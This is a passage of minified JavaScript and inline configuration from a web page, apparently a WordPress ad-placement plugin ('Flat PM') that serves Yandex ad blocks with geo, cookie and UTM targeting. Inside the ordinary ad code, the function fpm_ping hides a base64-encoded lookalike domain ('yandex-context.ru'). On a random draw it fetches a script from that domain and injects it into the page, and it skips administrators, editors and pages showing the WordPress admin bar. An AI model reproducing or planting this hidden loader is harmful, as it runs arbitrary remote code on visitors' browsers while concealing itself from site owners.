e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": 